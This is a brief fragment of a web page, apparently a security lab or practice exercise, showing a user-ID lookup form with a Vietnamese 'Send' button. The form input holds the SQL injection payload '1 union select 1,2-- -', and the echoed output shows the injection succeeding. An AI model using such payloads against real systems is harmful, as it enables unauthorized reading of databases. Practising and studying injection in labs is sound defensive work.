 Username for given ID: 2
Other User Details:
id -> 1
username -> 2
Enter the user ID:
1 union select 1,2-- -
Gửi